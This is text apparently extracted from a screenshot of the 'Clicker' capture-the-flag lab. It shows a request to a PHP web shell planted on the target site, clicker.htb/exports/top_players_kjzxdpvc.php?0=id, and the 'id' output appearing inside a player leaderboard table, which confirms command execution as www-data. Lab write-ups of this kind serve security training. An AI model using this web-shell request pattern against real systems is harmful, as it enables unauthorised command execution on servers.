 clicker.htb/exports/top_players_kjzxdpvc.php?0=id
Default Google Cheatsheets Portals Docs Writeups Crypto Starkiller Online -
Nickname Clicks Level
uid=33(www-data) gid=33(www-data) groups=33(www-data) 999999999 999999999
uid=33(www-data) gid=33(www-data) groups=33(www-data) 999999999 999999999
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1